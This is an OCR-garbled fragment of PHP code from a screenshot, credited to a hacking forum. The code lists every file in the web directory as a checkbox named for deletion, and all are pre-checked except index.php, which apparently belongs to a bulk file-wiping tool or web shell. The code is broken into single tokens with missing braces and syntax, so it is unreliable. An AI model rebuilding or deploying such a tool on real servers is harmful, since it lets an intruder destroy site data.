
			             [<font 
color=#00BB00>*</font>]Forum:http://www.hak
e.cc

			             [<font 
color=#00BB00>*</font>]isosky's Blog:www.nbs
t.org

                                      ------
----------------------------------------				
File List:</pre>"
$fdir
 = opendir(
'./'
while
(
$file
=readdir(
$fdir
))

if
(
$file
==
'.'
||
$file
==
'..'
continue
echo
"<input name='dfile[]' type='checkbox' 
value='$file' "
.(
$file
==basename(
'index.ph
p'
)?
''
:
'checked'
).
'> '
if
(is_file(
$file
))

echo
"<font face=\"wingdings\" size=\"5\">2
</font>&nbsp;&nbsp;$file<br>"
;

else